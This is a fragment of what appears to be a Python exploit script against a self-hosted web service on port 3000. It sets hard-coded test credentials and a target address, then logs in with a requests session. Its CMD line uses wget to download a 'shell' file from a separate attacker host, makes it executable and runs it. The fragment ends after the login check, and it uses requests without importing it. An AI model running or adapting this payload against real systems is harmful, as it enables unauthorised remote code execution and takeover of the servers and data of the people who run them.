 import tempfile
import threading
import http.server
import socketserver
import urllib.parse
from functools import partial
USERNAME = "test"
PASSWORD = "password123"
HOST_ADDR = '192.168.1.1'
HOST_PORT = 3000
URL = 'http://192.168.1.2:3000'
CMD = 'wget http://192.168.1.1:8080/shell -O /tmp/shell && chmod 777 /tmp/shell && /tmp/shell'
# Login
s = requests.Session()
print('Logging in')
body = {
    'user_name': USERNAME,
    'password': PASSWORD
}
r = s.post(URL + '/user/login',data=body)
if r.status_code != 200:
    print('Login unsuccessful')